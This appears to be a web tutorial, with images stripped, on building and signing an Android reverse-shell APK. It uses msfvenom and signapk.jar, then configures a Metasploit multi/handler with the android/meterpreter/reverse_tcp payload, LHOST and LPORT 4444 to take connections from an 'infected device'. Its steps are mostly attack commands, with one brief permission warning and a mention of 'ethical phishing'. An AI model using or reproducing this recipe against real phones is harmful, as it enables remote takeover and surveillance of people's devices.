
Sign an APK using signapk.jar
Use the Terminal to run the signapk.jar command, referencing your certificate.pem, key.pk8, and the target APK file. For instance:
java -jar signapk.jar certificate.pem key.pk8 Android.apk Android_signed.apk
Warning: All referenced files must be in the current directory.
Generate and List Files on Kali Desktop
In your Terminal, use msfvenom to generate the payload, then use ls to list all files in the SignApk directory. Confirm the presence of your newly generated APK and signing files.
Tip: Double-check your directory structure and syntax.

Open APK Directory
Open the SignApk directory using your file explorer and select the Android2.apk file for further processing or signing.
Tip: Confirm you are working with the correct APK file.

Use SignApk to Sign APK
In the terminal, navigate to the SignApk directory and sign the Android2.apk file with the required command. Ensure all necessary certificate and key files are present before running the command.
Warning: Missing files will result in errors.


Start Metasploit Framework
Launch the Metasploit Framework by opening Terminal and typing msfconsole. This environment allows you to interact with and handle exploit modules.
Tip: Before running, confirm Metasploit is properly installed.

Use Multi/Handler
Inside msfconsole, enter use multi/handler to load the handler module for interacting with the payload.
Tip: This step sets up the listener for incoming payload connections.
Open Terminal and Run Metasploit
Configure Metasploit for payload handling or ethical phishing as instructed. This often involves multiple setup commands.
Warning: Only perform actions on devices and networks you own or have permission to test.


Set Payload for Metasploit
Specify the payload in msfconsole by typing set PAYLOAD android/meterpreter/reverse_tcp. This configures Metasploit to expect reverse TCP connections from Android devices.
Tip: Double-check spelling for accurate command execution.
Set Android Payload
Provide the payload parameters for Android reverse TCP connections, ensuring your local setup matches the device you’re testing.
Warning: Mistyped IPs or ports can prevent communication with the target device.
Access Metasploit Terminal
Open the terminal for Metasploit operations and input necessary commands as per your exploitation or interaction plan.
Tip: Always verify command accuracy before pressing Enter.


Set LHOST
Type set LHOST [YourIPAddress] in msfconsole to configure your local host IP address. This address will receive incoming connections from the infected device.
Tip: Use the IP determined from the ifconfig step.
Configure Metasploit Handler
Continue configuring the Metasploit handler, ensuring the payload type and host settings are correct before proceeding.
Warning: Handler misconfigurations will disrupt payload communication.

Set LPORT
Specify the local port by typing set LPORT 4444 or your chosen port in msfconsole.
Tip: Ensure the selected port is open and unused on your system.

